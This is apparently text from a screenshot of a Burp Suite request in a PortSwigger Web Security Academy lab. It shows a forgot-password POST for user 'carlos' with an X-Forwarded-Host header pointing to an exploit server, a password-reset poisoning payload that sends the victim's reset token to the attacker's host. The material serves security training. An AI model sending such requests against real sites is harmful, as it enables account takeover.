 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0afe00360355d6d0824861f20090004c.web-security-academy.net
3 Cookie: session=YaGcuF6uMB5DCrt6NMjiB66nQHNJELgi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0afe00360355d6d0824861f20090004c.web-security-academy.net
11 Referer: https://0afe00360355d6d0824861f20090004c.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host: exploit-0a3000870384d6fd82dc606201650045.exploit-server.net
19
20 username=carlos